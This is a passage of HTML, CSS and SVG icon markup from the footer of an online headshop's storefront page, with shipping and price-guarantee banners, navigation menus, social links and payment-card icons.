      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" 